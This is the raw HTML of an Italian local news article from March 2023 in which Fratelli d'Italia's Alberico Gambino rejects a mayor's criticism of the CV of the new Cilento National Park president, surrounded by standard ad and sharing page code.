                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Politica" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-166132" class="post-166132 post type-post status-publish format-standard has-post-thumbnail category-politica-salerno tag-alberico-gambino tag-cilento tag-ente-parco-nazionale-del-cilento-vallo-di-diano-e-alburni tag-fratelli-ditalia tag-news-salerno tag-notizie-salerno tag-politica tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T08:40:14+02:00" >9 Marzo 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg" data-caption=""><img width="696" height="527" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-696x527.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-696x527.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-300x227.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-1024x776.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-768x582.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-1068x809.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-554x420.jpg 554w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento-600x455.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg 1444w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="copy2_of_Cilento"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-18 c-1"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-17 c-4"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-15 c-5"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-35 c-6"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-49 c-7"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-51 c-8"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-30 c-9"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-46 c-10"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div></div></div><p>“Sono rimasto letteralmente basito quando ho letto le dichiarazioni del sindaco Marotta riguardo il curriculum vitae di Giuseppe Coccorullo, il neopresidente del Parco del Cilento, del Vallo di Diano e Alburni. Mi chiedo soprattutto il motivo per cui Marotta abbia sollevato solo oggi questa assurda quanto inutile questione. Le sue parole sono palesemente pretestuose e prive di qualsiasi senso giuridico: il curriculum di Coccorullo, infatti, è stato da più parti visionato – e, evidentemente, corrispondente al tipo di incarico da ricoprire – atteso che è stato nominato con decreto del Ministro dell’Ambiente Pichetto Fratin, d’intesa con il governatore campano”. Lo ha dichiarato il Commissario provinciale di Fratelli d’Italia, Alberico Gambino. “È singolare che per Marotta la laurea in Medicina e Chirurgia dell’ex presidente Pellegrino abbia una grande attinenza con le problematiche di un Parco e, quindi, fornisca specifiche capacità nel rappresentare legalmente il Parco, coordinarne le attività ed esercitare le funzioni di indirizzo e programmazione. Ma stiamo scherzando? Insomma una discussione incongrua, quella di Marotta, che merita di essere archiviata nell’immediatezza”, ha concluso Gambino.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-166132"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-166132"
				>
				<span id="sharing-whatsapp-166132" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-166132"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-166132"
				>
				<span id="sharing-facebook-166132" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-166132"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-166132"
				>
				<span id="sharing-linkedin-166132" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-166132"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-166132"
				>
				<span id="sharing-x-166132" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-166132"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-166132"
				>
				<span id="sharing-print-166132" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-166132"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Parco%20del%20Cilento%2C%20Gambino%20%28FdI%29%3A%20Da%20Marotta%20parole%20pretestuose%20e%20prive%20di%20senso%20giuridico.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fparco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-166132"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="72710af21e" data-email-share-track-url="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/?share=email">
				<span id="sharing-email-166132" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-166132-697adf00820d1' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=166132&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-166132-697adf00820d1' data-name='like-post-frame-119723923-166132-697adf00820d1' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="4c283d7005" /><input type="hidden" name="_wp_http_referer" value="/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/" /><input type="hidden" name="post_id" value="166132"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/alberico-gambino/">alberico gambino</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cilento/">Cilento</a></li><li><a href="https://www.gazzettadisalerno.it/tag/ente-parco-nazionale-del-cilento-vallo-di-diano-e-alburni/">ente parco nazionale del cilento vallo di diano e alburni</a></li><li><a href="https://www.gazzettadisalerno.it/tag/fratelli-ditalia/">fratelli d'italia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/politica/">politica</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/piano-strategico-turismo-di-amalfi-il-comune-ricerca-due-figure-professionali-esperte-nel-settore-del-marketing-e-della-comunicazione-social/">Piano Strategico Turismo di Amalfi: il Comune ricerca due figure professionali esperte nel settore del marketing e della comunicazione social.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/omicidio-vassallo-fondazione-sindaco-pescatore-nuovi-accertamenti-sul-telefono-di-uno-degli-indagati/">Omicidio Vassallo, Fondazione Sindaco Pescatore: «Nuovi accertamenti sul telefono di uno degli indagati».</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/" aria-label="author-photo"><img alt='Pietro Pizzolla' src='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a></span></div><div class="td-author-description">Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietropizzolla1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pietro Pizzolla"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/pietropizzolla/"></span><meta itemprop="datePublished" content="2023-03-09T08:40:14+02:00"><meta itemprop="dateModified" content="2023-03-09T08:40:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg"><meta itemprop="width" content="1444"><meta itemprop="height" content="1094"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":166132,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "2021";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "674";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
